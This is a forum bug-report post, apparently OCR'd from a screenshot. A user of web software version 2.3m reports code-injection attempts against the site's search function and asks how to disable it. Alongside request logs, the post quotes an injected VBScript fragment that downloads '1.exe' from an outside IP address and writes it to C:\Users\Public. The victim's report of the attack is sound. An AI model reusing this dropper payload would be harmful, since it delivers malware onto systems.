
11
Bug reports
/
Possible vulnerability
«
on:
December 11, 2021, 04:34:32 AM »
Since yesterday, someone is trying to pull code injection on me
I'm on 2.3m
I'm not sure if I got hacked, I found no such files and my AV only
quarantined the logs (scanned the link perhaps)
Is there a way to disable /?search functionality completely? I'm not
using it anyway
Code:
[Select]
10.12.2021 6:55:41
36.46.149.98
53274
Req
10.12.2021 6:55:45
36.46.149.98
53556
Req
10.12.2021 7:01:28
36.46.149.98
57608
Req
10.12.2021 7:01:28
36.46.149.98
57640
Req
> dim bStrm: Set bStrm = createobject("Adodb.Stream")
> xHttp.Open "GET", "http://103.144.2.108:8888/1.exe", False
> xHttp.Send
>
> with bStrm
> .type = 1 '//binary
> .open
> .write xHttp.responseBody
> .savetofile "C:\Users\Public\1.exe", 2 '//overwrite
> end with.}
Code:
[Select]
10.12.2021 6:55:36
36.46.149.98
52884
Req